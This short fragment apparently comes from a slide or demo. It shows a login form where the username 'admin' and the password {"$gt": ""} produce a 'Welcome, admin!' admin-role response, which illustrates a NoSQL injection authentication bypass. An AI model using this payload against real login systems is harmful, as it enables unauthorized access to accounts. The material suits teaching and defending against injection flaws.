 Login
Username:
admin
Password:
{"$gt": ""}
Login
{
  "message": "Welcome, admin!",
  "role": "admin"
}